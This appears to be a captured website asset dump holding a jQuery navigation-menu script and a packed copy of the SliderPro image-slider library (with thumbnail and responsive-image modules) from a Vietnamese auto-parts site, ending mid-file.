		$('#' + menuId + '').prepend('<div id="indicatorContainer"><div id="pIndicator"><div id="cIndicator"></div></div></div>');
		var activeElement = $('#' + menuId + '>ul>li:first');

		$('#' + menuId + '>ul>li').each(function() {
			if($(this).hasClass('active')) {
				activeElement = $(this);
			}
		});

		var posLeft 		= activeElement.position().left;
		var elementWidth 	= activeElement.width();
		
		posLeft = posLeft + elementWidth/2 -6;
		if(activeElement.hasClass('has-sub')) {
			posLeft -= 6;
		}	

		$('#' + menuId + ' #pIndicator').css('left', posLeft);
		var element, leftPos, indicator = $('#' + menuId + ' #pIndicator');
		
		$('#' + menuId + '>ul>li').hover(function() {
			element = $(this);
			var w = element.width();
			
			if($(this).hasClass('has-sub')) {
				leftPos = element.position().left + w/2 - 12;
			}
			else {
				leftPos = element.position().left + w/2 - 6;
			}

			$('#' + menuId + ' #pIndicator').css('left', leftPos);
		}
		, function() {
			$('#' + menuId + ' #pIndicator').css('left', posLeft);
		});
		$('#' + menuId + '>ul li.has-sub').prepend('<span href="#" class="open-submenu"></span>');
		$('#' + menuId + '>ul').prepend('<li id="menu-button"><a>Danh m&#7909;c s&#7843;n ph&#7849;m</a></li>');
		$('#' + menuId + ' #menu-button').click(function(){
			if($(this).parent().hasClass('open')) {
				$(this).parent().removeClass('open');
			}
			else {
				$(this).parent().addClass('open');
			}
		});
		$('#' + menuId + '>ul li.has-sub .open-submenu').click(function(){
			if($(this).parent().hasClass('open')) {
				$(this).parent().removeClass('open');
			}
			else {
				$(this).parent().addClass('open');
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/js/jquery.sliderPro.packed.js
body_size: 49658
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!6(a,b){"1Q 1S";b.18={5E:[],22:6(a,c){3.5E.2M(a),b.4e(d.U,c)}};7 c=b.18.24="18",d=6(a,c){3.35=a,3.$H=b(3.35),3.$Q=N,3.$1h=N,3.$4y=N,3.Q=[],3.2e=[],3.5o=c,3.8={},3.4M={},3.7w=N,3.17=0,3.2w=0,3.56=0,3.1f=N,3.14=N,3.1A=N,3.2X=N,3.2S=N,3.3h=0,3.27=0,3.2G=0,3.3m=0,3.5H=0,3.6A=0,3.6y=0,3.6X=0,3.3s=0,3.67=!0,3.2B=(29 aH).bo(),3.1V=[],3.4W=-1,3.3k=[],3.25()};d.U={25:6(){7 d=3;3.1f=f.7k(),3.14=f.7g(),3.1A=f.70(),3.2S=f.9Y(),3.$H.1k("r-9Z-4C"),a.5J.5F.4G(/(9B|ac|a8)/g)&&3.$H.1e("cA");7 e=/(b0) ([\\w.]+)/,g=e.bH(a.5J.5F.5L());3.2S&&3.$H.1e("a1"),N!==g&&3.$H.1e("a1"+1o(g[2],10)),3.$4y=b(\'<1d 1z="r-Q-2t"></1d>\').1B(3.$H),3.$1h=b(\'<1d 1z="r-aZ"></1d>\').1B(3.$4y),3.$Q=3.$H.L(".r-Q").1B(3.$1h),3.$H.L(".r-T").1B(3.$Q);7 h=b.18.5E;G("D"!=B h)1Y(7 i=0;i<h.R;i++){7 j=h[i].7t(0,1).5L()+h[i].7t(1)+"ch";"D"!=B 3[j]&&b.4e(3.4X,3[j])}G(3.8=b.4e({},3.4X,3.5o),"D"!=B h)1Y(7 k=0;k<h.R;k++)"D"!=B 3["1m"+h[k]]&&3["1m"+h[k]]();G(3.4M=b.4e({},3.8),3.7w=3.16,N!==3.8.1V){1Y(7 l 3u 3.8.1V)3.1V.2M({3i:1o(l,10),6E:3.8.1V[l]});3.1V=3.1V.ci(6(a,b){V a.3i>=b.3i?1:-1})}G(3.17=3.8.9G,3.8.6U===!0){7 m=3.$Q.L(".r-T"),n=[];m.Y(6(a){d.3k.2M(a)});1Y(7 o=3.3k.R-1;o>0;o--){7 p=1E.6Z(1E.cC()*(o+1)),q=3.3k[o];3.3k[o]=3.3k[p],3.3k[p]=q}b.Y(3.3k,6(a,b){n.2M(m[b])}),3.$Q.5s().9e(n)}b(a).I("3I."+3.2B+"."+c,6(){7 c=b(a).E(),e=b(a).J();d.67===!1||d.6y===c&&d.6X===e||(d.6y=c,d.6X=e,d.67=!1,2q(6(){d.3I(),d.67=!0},cj))}),3.I("1a."+c,6(){d.5H=0,d.3I()}),3.1a(),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),3.S({P:"1m"}),b.1H(3.8.1m)&&3.8.1m.1c(3,{P:"1m"})},1a:6(){7 a=3;"1i"===3.8.21?(3.$H.1k("r-30").1e("r-1i"),3.$H.A({J:"","2O-J":""}),3.$Q.L(".r-T").A("1U","")):"30"===3.8.21&&(3.$H.1k("r-1i").1e("r-30"),3.$Q.L(".r-T").A("1x","")),3.8.4m===!0?3.$H.1e("r-ap"):3.$H.1k("r-ap"),3.2X="1i"===3.8.21?"1x":"1U",3.16=3.7w;1Y(7 c=3.Q.R-1;c>=0;c--)G(0===3.$H.L(\'.r-T[t-Z="\'+c+\'"]\').R){7 d=3.Q[c];d.2f(),3.Q.4B(c,1)}3.2e.R=0,3.$H.L(".r-T").Y(6(c){7 d=b(3);"D"==B d.C("t-1m")?a.91(c,d):a.Q[c].4E(c),a.2e.2M(c)}),3.56=1o((a.2e.R-1)/2,10),3.8.3l===!0&&3.5O(),3.S({P:"1a"}),b.1H(3.8.1a)&&3.8.1a.1c(3,{P:"1a"})},91:6(a,c){7 d=29 e(b(c),a,3.8);3.Q.4B(a,0,d)},5O:6(){7 a,c,d=b.8P(3.17,3.2e)-3.56;G(0>d)1Y(a=3.2e.4B(d,1E.2J(d)),c=a.R-1;c>=0;c--)3.2e.bl(a[c]);1p G(d>0)1Y(a=3.2e.4B(0,d),c=0;c<=a.R-1;c++)3.2e.2M(a[c])},8O:6(){1Y(7 a=1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10),b=3.8.4m===!0&&"1i"===3.8.21?-1:1,c=0;c<3.2e.R;c++){7 d=3.$Q.L(".r-T").1M(3.2e[c]);d.A(3.2X,a+b*(c-3.56)*(3.3m+3.8.5R))}},5d:6(){1Y(7 a=(3.8.4m===!0&&"1i"===3.8.21)==!0?-1:1,b=0;b<3.2e.R;b++){7 c=3.$Q.L(".r-T").1M(3.2e[b]);c.A(3.2X,a*b*(3.3m+3.8.5R))}7 d=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s;3.45(d,!0)},3I:6(){7 c=3;G(N!==3.8.1V&&3.1V.R>0)G(b(a).E()>3.1V[3.1V.R-1].3i&&-1!==3.4W)3.4W=-1,3.5e(3.4M,!1);1p 1Y(7 d=0,e=3.1V.R;e>d;d++)G(b(a).E()<=3.1V[d].3i){G(3.4W!==3.1V[d].3i){7 f={P:"5X",3i:3.1V[d].3i,8:3.1V[d].6E};3.S(f),b.1H(3.8.5X)&&3.8.5X.1c(3,f),3.4W=3.1V[d].3i;7 g=b.4e({},3.4M,3.1V[d].6E);V 5h 3.5e(g,!1)}4v}3.8.8h===!0?"7b"!==3.8.2k&&"48"!==3.8.2k||"28"!==3.8.3Z&&("28"===3.8.3Z||"30"!==3.8.21)?3.$H.A({E:"1I%","2O-E":3.8.E,36:""}):(3.$H.A("3G",0),3.$H.A({E:b(a).E(),"2O-E":"",36:-3.$H.82().1x})):3.$H.A({E:3.8.E}),-1===3.8.5l&&(3.8.5l=3.8.E/3.8.J),3.27=3.$H.E(),"48"===3.8.2k?3.2G=b(a).J():3.2G=7U(3.8.5l)?3.8.J:3.27/3.8.5l,(3.5H!==3.27||3.6A!==3.2G||"28"!==3.8.3Z||3.$H.3c()>3.$H.2x().E()||3.$H.E()!==3.$1h.E())&&(3.5H=3.27,3.6A=3.2G,3.3m="1i"===3.8.21?3.27:3.2G,3.5n=3.3m,3.3s=0,b.Y(3.Q,6(a,b){b.4l(c.27,c.2G)}),3.$1h.A({E:3.27,J:3.2G}),3.8.2N===!0?2q(6(){c.6k()},1):3.$1h.A(3.14+"1P",""),"28"!==3.8.3Z&&("1i"===3.8.21?("7b"===3.8.2k||"48"===3.8.2k?(3.$H.A("3G",0),3.$H.A({E:b(a).E(),"2O-E":"",36:-3.$H.82().1x})):3.$H.A({E:3.8.3Z,"2O-E":"1I%",36:0}),3.$1h.A("E",3.$H.E()),3.5n=3.$1h.E(),3.3s=1E.7A((3.$H.E()-3.27)/2)):("48"===3.8.2k?3.$H.A({J:b(a).J(),"2O-J":""}):3.$H.A({J:3.8.3Z,"2O-J":"1I%"}),3.$1h.A("J",3.$H.J()),3.5n=3.$1h.J(),3.3s=1E.7A((3.$H.J()-3.2G)/2))),3.5d(),3.S({P:"2o"}),b.1H(3.8.2o)&&3.8.2o.1c(3,{P:"2o"}))},6k:6(){7 a=3,b=3.7I(3.17),d=b.4w();b.F("6b."+c),b.I("6b."+c,6(c){G(c.Z===a.17){7 d=b.4w();a.7j(d.J)}}),"3E"!==d&&3.7j(d.J)},16:6(a){G(a!==3.17&&"D"!=B 3.Q[a]){7 c=3;3.2w=3.17,3.17=a,3.$Q.L(".r-1R").1k("r-1R"),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),3.8.3l===!0&&(3.5O(),3.8O()),3.8.2N===!0&&3.6k();7 d=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s;3.45(d,!1,6(){c.8.3l===!0&&c.5d(),c.S({P:"2R",Z:a,2K:c.2w}),b.1H(c.8.2R)&&c.8.2R.1c(c,{P:"2R",Z:a,2K:c.2w})}),3.S({P:"16",Z:a,2K:3.2w}),b.1H(3.8.16)&&3.8.16.1c(3,{P:"16",Z:a,2K:3.2w})}},4I:6(){7 a=3.17>=3.2z()-1?0:3.17+1;3.16(a)},69:6(){7 a=3.17<=0?3.2z()-1:3.17-1;3.16(a)},45:6(a,b,c){7 d=3,e={};G(a!==3.3h)G(3.3h=a,"A-3d"!==3.1f&&"A-2d"!==3.1f||3.2S!==!1)e["3G-"+3.2X]=a,"D"!=B b&&b===!0?3.$Q.A(e):(3.$Q.1e("r-2A"),3.$Q.3Y(e,3.8.7f,6(){d.$Q.1k("r-2A"),"6"==B c&&c()}));1p{7 f,g="1i"===3.8.21?a:0,h="1i"===3.8.21?0:a;"A-3d"===3.1f?e[3.14+"1u"]="3V("+g+"1D, "+h+"1D, 0)":e[3.14+"1u"]="3T("+g+"1D, "+h+"1D)","D"!=B b&&b===!0?f="":(3.$Q.1e("r-2A"),f=3.14+"1u "+3.8.7f/3z+"s",3.$Q.I(3.1A,6(a){a.1W===a.3R&&(d.$Q.F(d.1A),d.$Q.1k("r-2A"),"6"==B c&&c())})),e[3.14+"1P"]=f,3.$Q.A(e)}},8k:6(){7 a={};G("A-3d"!==3.1f&&"A-2d"!==3.1f||3.2S!==!1)3.$Q.1t(),3.3h=1o(3.$Q.A("3G-"+3.2X),10);1p{7 b=3.$Q.A(3.14+"1u"),c=-1!==b.1O("3y")?"3y":"8m",d=b.8n(c,"").4G(/-?[0-9\\.]+/g),e="3y"===c?1o(d[12],10):1o(d[4],10),f="3y"===c?1o(d[13],10):1o(d[5],10);"A-3d"===3.1f?a[3.14+"1u"]="3V("+e+"1D, "+f+"1D, 0)":a[3.14+"1u"]="3T("+e+"1D, "+f+"1D)",a[3.14+"1P"]="",3.$Q.A(a),3.$Q.F(3.1A),3.3h="1i"===3.8.21?e:f}3.$Q.1k("r-2A")},7j:6(a){7 c=3,d={J:a};"A-3d"===3.1f||"A-2d"===3.1f?(d[3.14+"1P"]="J "+3.8.71/3z+"s",3.$1h.F(3.1A),3.$1h.I(3.1A,6(a){a.1W===a.3R&&(c.$1h.F(c.1A),c.S({P:"3j"}),b.1H(c.8.3j)&&c.8.3j.1c(c,{P:"3j"}))}),3.$1h.A(d)):3.$1h.1t().3Y(d,3.8.71,6(a){c.S({P:"3j"}),b.1H(c.8.3j)&&c.8.3j.1c(c,{P:"3j"})})},2f:6(){3.$H.8o("4b"),3.$H.2j("1L"),3.$Q.2j("1L"),3.F("1a."+c),b(a).F("3I."+3.2B+"."+c);7 d=b.18.5E;G("D"!=B d)1Y(7 e=0;e<d.R;e++)"D"!=B 3["2f"+d[e]]&&3["2f"+d[e]]();b.Y(3.Q,6(a,b){b.2f()}),3.Q.R=0,3.$Q.8p(3.$H),3.$4y.2u()},5e:6(a,b){1Y(7 c 3u a)3.8[c]=a[c],b!==!1&&(3.4M[c]=a[c]);3.1a()},I:6(a,b){V 3.$H.I(a,b)},F:6(a){V 3.$H.F(a)},S:6(a){V 3.$H.5c(a)},7I:6(a){V 3.Q[a]},bU:6(){V 3.17},2z:6(){V 3.Q.R},4X:{E:5K,J:bW,8h:!0,5l:-1,5G:"9k",9m:!0,9n:!0,2N:!1,9G:0,6U:!1,21:"1i",2k:"34",3l:!0,5R:10,7f:6n,71:6n,3Z:"28",4m:!1,1V:N,1m:6(){},1a:6(){},2o:6(){},16:6(){},2R:6(){},3j:6(){},5X:6(){}}};7 e=6(a,b,c){3.$T=a,3.$1s=N,3.$3S=N,3.5D=!1,3.5C=!1,3.4K=!1,3.7r=!1,3.7o=!1,3.E=0,3.J=0,3.8=c,3.4E(b),3.25()};e.U={25:6(){3.$T.C("t-1m",!0),3.$1s=0!==3.$T.L(".r-3e").R?3.$T.L(".r-3e"):N,N!==3.$1s&&(3.5D=!0,3.$3S=b(\'<1d 1z="r-3e-2t"></1d>\').8p(3.$T),0!==3.$1s.2x("a").R?3.$1s.2x("a").1B(3.$3S):3.$1s.1B(3.$3S)),3.7r=0!==3.$T.L("2a").R?!0:!1},4l:6(a,b){3.E=a,3.J=3.8.2N===!0?"28":b,3.$T.A({E:3.E,J:3.J}),3.5D===!0&&(3.$3S.A({E:3.E,J:3.J}),"D"==B 3.$1s.C("t-1q")&&3.4F())},4w:6(){7 a,b=3;G(3.7r===!0&&3.7o===!1&&"D"==B 3.$T.C("t-3E")){3.$T.C("t-3E",!0);7 d=f.6m(3.$T,6(){b.7o=!0,b.$T.2j("t-3E"),b.S({P:"6b."+c,Z:b.Z})});V"54"===d?(a=3.7i(),{E:a.E,J:a.J}):"3E"}V a=3.7i(),{E:a.E,J:a.J}},7i:6(){7 a=3.$T.E(),c=3.$T.J();V 3.$T.51().Y(6(d,e){7 f=b(e);G(f.3n(":4J")!==!0){7 g=e.bn(),h=f.2l().1U+(g.2I-g.1U),i=f.2l().1x+(g.2n-g.1x);h>c&&(c=h),i>a&&(a=i)}}),{E:a,J:c}},4F:6(a){7 b=3;G(a===!0&&(3.5C=!1,3.4K=!1),3.5C===!1&&3.4K===!1)V 3.4K=!0,5h f.6m(3.$1s,6(){b.5C=!0,b.4K=!1,b.4F(),b.S({P:"6b."+c,Z:b.Z})});G(3.8.9n===!1){3.$1s.A({E:"",J:"",9t:"",9w:""});7 d=3.$1s.E(),e=3.$1s.J();3.$1s.A({9t:d,9w:e})}3.8.2N===!0?3.$1s.A({E:"1I%",J:"28"}):"9k"===3.8.5G?3.$1s.E()/3.$1s.J()<=3.E/3.J?3.$1s.A({E:"1I%",J:"28"}):3.$1s.A({E:"28",J:"1I%"}):"c6"===3.8.5G?3.$1s.E()/3.$1s.J()>=3.E/3.J?3.$1s.A({E:"1I%",J:"28"}):3.$1s.A({E:"28",J:"1I%"}):"cg"===3.8.5G&&3.$1s.A({E:"1I%",J:"1I%"}),3.8.9m===!0&&3.$1s.A({36:.5*(3.$3S.E()-3.$1s.E()),4Y:.5*(3.$3S.J()-3.$1s.J())})},2f:6(){3.$T.2j("1L"),3.$T.2j("t-1m"),3.$T.2j("t-Z"),3.$T.2j("t-2Q"),3.5D===!0&&(3.$T.L(".r-3e").2j("1L").1B(3.$T),3.$T.L(".r-3e-2t").2u())},9L:6(){V 3.Z},4E:6(a){3.Z=a,3.$T.C("t-Z",3.Z)},I:6(a,b){V 3.$T.I(a,b)},F:6(a){V 3.$T.F(a)},S:6(a){V 3.$T.5c(a)}},a.18=d,a.6t=e,b.9N.4b=6(a){7 c=9Q.U.4k.1c(9X,1);V 3.Y(6(){G("D"==B b(3).t("4b")){7 e=29 d(3,a);b(3).t("4b",e)}1p G("D"!=B a){7 f=b(3).t("4b");G("6"==B f[a])f[a].6L(f,c);1p G("D"!=B f.8[a]){7 g={};g[a]=c[0],f.5e(g)}1p"5M"==B a?f.5e(a):b.a3(a+" a4 3K a5 3u 4b.")}})};7 f={1f:N,14:N,1A:N,2S:N,7k:6(){G(N!==3.1f)V 3.1f;7 a=15.a6||15.ce,b=a.1L,c="D"!=B b.1P||"D"!=B b.ad||"D"!=B b.af||"D"!=B b.ag;G(c===!0){7 d=15.4x("1d");G(("D"!=B d.1L.ck||"D"!=B d.1L.co)&&(3.1f="A-3d"),"A-3d"===3.1f&&"D"!=B d.cq){7 e=15.4x("1L");e.cr="@cz (1u-3d),(-7D-1u-3d){#al-3d{1x:as;2l:aw;J:ax;3G:0;aC:0;aD:0;}}",15.7l("aW")[0].am(e),d.2s="al-3d",15.a6.am(d),(9!==d.b2||5!==d.b5)&&(3.1f=N),e.5w.an(e),d.5w.an(d)}N!==3.1f||"D"==B d.1L["-7D-1u"]&&"D"==B d.1L.1u||(3.1f="A-2d")}1p 3.1f="76";V 3.1f},7g:6(){G(N!==3.14)V 3.14;7 a=15.4x("1d"),b=["br","bs","bt","O"];G("1u"3u a.1L)V 3.14="",3.14;1Y(7 c=0;c<b.R;c++)G(b[c]+"bz"3u a.1L){3.14="-"+b[c].5L()+"-";4v}V 3.14},70:6(){G(N!==3.1A)V 3.1A;7 a=15.4x("1d"),b={1P:"ao",ad:"bN",af:"ao",ag:"bQ"};1Y(7 c 3u b)G(c 3u a.1L){3.1A=b[c];4v}V 3.1A},6m:6(a,b){7 c=3,d=3.7B(a);G("3E"===d)7 e=3P(6(){d=c.7B(a),"54"===d&&(3Q(e),"6"==B b&&b())},1I);1p"6"==B b&&b();V d},7B:6(a){7 c="54";V a.3n("2a")&&a[0].54===!1?c="3E":a.L("2a").Y(6(a){7 d=b(3)[0];d.54===!1&&(c="3E")}),c},9Y:6(){G(N!==3.2S)V 3.2S;7 b=a.5J.5F;b.1O("93");V-1!==b.1O("93")||b.4G(/c7.*cd\\:11\\./)?3.2S=!0:3.2S=!1,3.2S}};a.4L=f}(1G,1T),6(a,b){"1Q 1S";7 c="5y."+b.18.24,d={$M:N,$1r:N,M:N,1F:0,2c:0,23:0,1j:0,1X:N,4A:N,2Z:!1,av:6(){7 a=3;3.M=[],3.I("1a."+c,b.1b(3.aj,3)),3.I("2o."+c,b.1b(3.ai,3)),3.I("16."+c,6(b){a.ah(b.Z)})},aj:6(){7 a=3;G(0===3.$H.L(".r-X").R&&0===3.M.R)V 5h(3.2Z=!1);G(3.2Z=!0,N===3.$1r&&(3.$1r=b(\'<1d 1z="r-M-2t"></1d>\').5P(3.$4y)),N===3.$M)G(0!==3.$H.L(".r-M").R){G(3.$M=3.$H.L(".r-M").1B(3.$1r),3.8.6U===!0){7 c=3.$M.L(".r-X"),d=[];b.Y(3.3k,6(a,e){7 f=b(c[e]);0!==f.2x("a").R&&(f=f.2x("a")),d.2M(f)}),3.$M.5s().9e(d)}}1p 3.$M=b(\'<1d 1z="r-M"></1d>\').1B(3.$1r);3.$Q.L(".r-X").Y(6(c){7 d=b(3),e=d.3b(".r-T").Z(),f=a.$M.L(".r-X").R-1;0!==d.2x("a").R&&(d=d.2x("a")),e>f?d.1B(a.$M):d.4u(a.$M.L(".r-X").1M(e))});1Y(7 e=3.M.R-1;e>=0;e--)G(0===3.$M.L(\'.r-X[t-Z="\'+e+\'"]\').R){7 f=3.M[e];f.2f(),3.M.4B(e,1)}3.$M.L(".r-X").Y(6(c){7 d=b(3);"D"==B d.C("t-1m")?a.ab(d,c):a.M[c].4E(c)}),3.$1r.1k("r-1U-M r-2I-M r-1x-M r-2n-M"),"1U"===3.8.1j?(3.$1r.1e("r-1U-M"),3.1X="1i"):"2I"===3.8.1j?(3.$1r.1e("r-2I-M"),3.1X="1i"):"1x"===3.8.1j?(3.$1r.1e("r-1x-M"),3.1X="30"):"2n"===3.8.1j&&(3.$1r.1e("r-2n-M"),3.1X="30"),3.8.aa===!0?3.$1r.1e("r-61-a7"):3.$1r.1k("r-61-a7"),3.1F=3.17,3.$M.L(".r-X-2t").1M(3.1F).1e("r-1R-X"),3.2c=0,b.Y(3.M,6(b,c){c.4l(a.8.6D,a.8.6G),a.2c+="1i"===a.1X?c.4w().E:c.4w().J}),"1i"===3.1X?(3.$M.A({E:3.2c,J:3.8.6G}),3.$1r.A("J",""),3.4A="1x"):(3.$M.A({E:3.8.6D,J:3.2c}),3.$1r.A("E",""),3.4A="1U"),3.S({P:"3U"}),b.1H(3.8.3U)&&3.8.3U.1c(3,{P:"3U"})},ab:6(a,b){7 d=3,f=29 e(a,3.$M,b);f.I("6a."+c,6(a){d.16(a.Z)}),3.M.4B(b,0,f)},ai:6(){G(3.2Z!==!1){7 c,d=3;"1i"===3.1X?(3.23=1E.4s(3.$1h.E(),3.2c),3.$1r.A("E",3.23),"48"===3.8.2k&&(3.$1h.A("J",3.$1h.J()-3.$1r.4N(!0)),3.2G=3.$1h.J(),b.Y(3.Q,6(a,b){b.4l(d.27,d.2G)}))):"30"===3.1X&&(3.$1h.E()+3.$1r.3c(!0)>3.$H.2x().E()&&("7b"===3.8.2k||"48"===3.8.2k?3.$H.A("2O-E",b(a).E()-3.$1r.3c(!0)):3.$H.A("2O-E",3.$H.2x().E()-3.$1r.3c(!0)),3.$1h.A("E",3.$H.E()),"1i"===3.8.21?(3.3s=1E.7A((3.$H.E()-3.3m)/2),3.5n=3.$1h.E()):"30"===3.8.21&&(3.27=3.$H.E(),b.Y(3.Q,6(a,b){b.4l(d.27,d.2G)})),3.5d()),3.23=1E.4s(3.$1h.J(),3.2c),3.$1r.A("J",3.23)),c=3.2c<=3.23||0===3.$M.L(".r-1R-X").R?0:1E.2O(-3.M[3.1F].33()[3.4A],3.23-3.2c),"1U"===3.8.1j?3.$H.A({4P:3.$1r.4N(!0),4Q:"",4R:""}):"2I"===3.8.1j?3.$H.A({4P:"",4Q:"",4R:""}):"1x"===3.8.1j?3.$H.A({4P:"",4Q:3.$1r.3c(!0),4R:""}):"2n"===3.8.1j&&3.$H.A({4P:"",4Q:"",4R:3.$1r.3c(!0)}),3.3J(c,!0)}},ah:6(a){G(3.2Z!==!1&&"D"!=B 3.M[a]){7 c=3.1F,d=3.1j;G(3.1F=a,3.$M.L(".r-1R-X").1k("r-1R-X"),3.$M.L(".r-X-2t").1M(3.1F).1e("r-1R-X"),3.8.4m===!0&&"1i"===3.1X){G(3.1F>=c){7 e=3.1F===3.M.R-1?3.1F:3.1F+1,f=3.M[e];f.33().1x<-3.1j&&(d=-f.33().1x)}1p G(3.1F<c){7 g=0===3.1F?3.1F:3.1F-1,h=3.M[g],i=-3.1j+3.23;h.33().2n>i&&(d=3.1j-(h.33().2n-i))}}1p G(3.1F>=c){7 j=3.1F===3.M.R-1?3.1F:3.1F+1,k=3.M[j],l="1i"===3.1X?k.33().2n:k.33().2I,m=-3.1j+3.23;l>m&&(d=3.1j-(l-m))}1p G(3.1F<c){7 n=0===3.1F?3.1F:3.1F-1,o=3.M[n],p="1i"===3.1X?o.33().1x:o.33().1U;p<-3.1j&&(d=-p)}3.3J(d),3.S({P:"4S"}),b.1H(3.8.4S)&&3.8.4S.1c(3,{P:"4S"})}},3J:6(a,c,d){7 e=3,f={};G(a!==3.1j)G(3.1j=a,"A-3d"===3.1f||"A-2d"===3.1f){7 g,h="1i"===3.1X?a:0,i="1i"===3.1X?0:a;"A-3d"===3.1f?f[3.14+"1u"]="3V("+h+"1D, "+i+"1D, 0)":f[3.14+"1u"]="3T("+h+"1D, "+i+"1D)","D"!=B c&&c===!0?g="":(3.$M.1e("r-2A"),g=3.14+"1u 0.7s",3.$M.I(3.1A,6(a){a.1W===a.3R&&(e.$M.F(e.1A),e.$M.1k("r-2A"),"6"==B d&&d(),e.S({P:"26"}),b.1H(e.8.26)&&e.8.26.1c(e,{P:"26"}))})),f[3.14+"1P"]=g,3.$M.A(f)}1p f["3G-"+3.4A]=a,"D"!=B c&&c===!0?3.$M.A(f):3.$M.1e("r-2A").3Y(f,6n,6(){e.$M.1k("r-2A"),"6"==B d&&d(),e.S({P:"26"}),b.1H(e.8.26)&&e.8.26.1c(e,{P:"26"})})},a2:6(){7 a={};G("A-3d"===3.1f||"A-2d"===3.1f){7 b=3.$M.A(3.14+"1u"),c=-1!==b.1O("3y")?"3y":"8m",d=b.8n(c,"").4G(/-?[0-9\\.]+/g),e="3y"===c?1o(d[12],10):1o(d[4],10),f="3y"===c?1o(d[13],10):1o(d[5],10);"A-3d"===3.1f?a[3.14+"1u"]="3V("+e+"1D, "+f+"1D, 0)":a[3.14+"1u"]="3T("+e+"1D, "+f+"1D)",a[3.14+"1P"]="",3.$M.A(a),3.$M.F(3.1A),3.1j="1i"===3.1X?1o(d[4],10):1o(d[5],10)}1p 3.$M.1t(),3.1j=1o(3.$M.A("3G-"+3.4A),10);3.$M.1k("r-2A")},c8:6(){7 d=3;3.F("1a."+c),3.2Z!==!1&&(3.F("2o."+c),3.F("16."+c),b(a).F("3I."+3.2B+"."+c),3.$M.L(".r-X").Y(6(){7 a=b(3),e=1o(a.C("t-Z"),10),f=d.M[e];f.F("6a."+c),f.2f()}),3.M.R=0,3.$M.1B(3.$H),3.$1r.2u(),3.$H.A({4P:"",4Q:"",4R:""}))},c9:{6D:1I,6G:80,1j:"2I",aa:!1,3U:6(){},4S:6(){},26:6(){}}},e=6(a,b,c){3.$X=a,3.$M=b,3.$1n=N,3.E=0,3.J=0,3.6K=!1,3.4E(c),3.25()};e.U={25:6(){7 a=3;3.$X.C("t-1m",!0),3.$1n=b(\'<1d 1z="r-X-2t"></1d>\').1B(3.$M),0!==3.$X.2x("a").R?3.$X.2x("a").1B(3.$1n):3.$X.1B(3.$1n),3.$1n.I("1C."+c,6(){a.S({P:"6a."+c,Z:a.Z})})},4l:6(a,b){3.E=a,3.J=b,3.$1n.A({E:3.E,J:3.J}),3.$X.3n("2a")&&"D"==B 3.$X.C("t-1q")&&3.4T()},4w:6(){V{E:3.$1n.3c(!0),J:3.$1n.4N(!0)}},33:6(){V{1x:3.$1n.2l().1x+1o(3.$1n.A("36"),10),2n:3.$1n.2l().1x+1o(3.$1n.A("36"),10)+3.$1n.3c(),1U:3.$1n.2l().1U+1o(3.$1n.A("4Y"),10),2I:3.$1n.2l().1U+1o(3.$1n.A("4Y"),10)+3.$1n.4N()}},4E:6(a){3.Z=a,3.$X.C("t-Z",3.Z)},4T:6(){7 a=3;G(3.6K===!1)V 5h 4L.6m(3.$1n,6(){a.6K=!0,a.4T()});3.$X=3.$1n.L(".r-X");7 b=3.$X.E(),c=3.$X.J();b/c<=3.E/3.J?3.$X.A({E:"1I%",J:"28"}):3.$X.A({E:"28",J:"1I%"}),3.$X.A({36:.5*(3.$1n.E()-3.$X.E()),4Y:.5*(3.$1n.J()-3.$X.J())})},2f:6(){3.$1n.F("1C."+c),3.$X.2j("t-1m"),3.$X.2j("t-Z"),0!==3.$X.2x("a").R?3.$X.2x("a").4u(3.$1n):3.$X.4u(3.$1n),3.$1n.2u()},I:6(a,b){V 3.$1n.I(a,b)},F:6(a){V 3.$1n.F(a)},S:6(a){V 3.$1n.5c(a)}},b.18.22("5y",d)}(1G,1T),6(a,b){"1Q 1S";7 c="a0."+b.18.24,d={5S:N,2F:N,4U:!1,cl:6(){3.2F=3.5S="4V",3.4U="D"!=B 3.5W&&3.5W()===!0,3.I("1a."+c,b.1b(3.9W,3)),3.I("2o."+c,b.1b(3.9V,3))},9W:6(){b.Y(3.Q,6(a,c){7 d=c.$T;d.L("2a:3K([ t-4V ])").Y(6(){7 a=b(3);"D"!=B a.C("t-1q")?a.C("t-4V",a.C("t-1q")):a.C("t-4V",a.C("1q"))})})},9V:6(){G(3.27<=3.8.9U?3.2F="cB":3.27<=3.8.9T?3.2F="ar":3.27<=3.8.9S?3.2F="au":3.2F="4V",3.5S!==3.2F){7 a=3;b.Y(3.Q,6(c,d){7 e=d.$T;e.L("2a").Y(6(){7 c=b(3),e="";a.4U===!0&&"D"!=B c.C("t-2h"+a.2F)?(e=c.C("t-2h"+a.2F),"D"!=B c.C("t-2h")&&c.C("t-2h")!==e&&c.C("t-2h",e)):(a.4U===!1||a.4U===!0&&"D"==B c.C("t-2h"))&&"D"!=B c.C("t-"+a.2F)&&(e=c.C("t-"+a.2F),"D"!=B c.C("t-1q")&&c.C("t-1q")!==e&&c.C("t-1q",e)),""!==e&&"D"==B c.C("t-1q")&&c.C("1q")!==e&&a.9O(c,e,6(a){a.1N("r-3e")&&(d.$1s=a,d.4F(!0))})})}),3.5S=3.2F}},9O:6(a,c,d){7 e=b(29 6o);e.C("1z",a.C("1z")),e.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){e.C("t-"+a,b)}),"D"!=B a.C("E")&&e.C("E",a.C("E")),"D"!=B a.C("J")&&e.C("J",a.C("J")),"D"!=B a.C("38")&&e.C("38",a.C("38")),"D"!=B a.C("3a")&&e.C("3a",a.C("3a")),e.C("1q",c),e.5P(a),a.2u(),a=N,"6"==B d&&d(e)},aI:6(){3.F("1a."+c),3.F("2o."+c)},aJ:{9U:aK,9T:aL,9S:aU}};b.18.22("a0",d)}(1G,1T),6(a,b){"1Q 1S";7 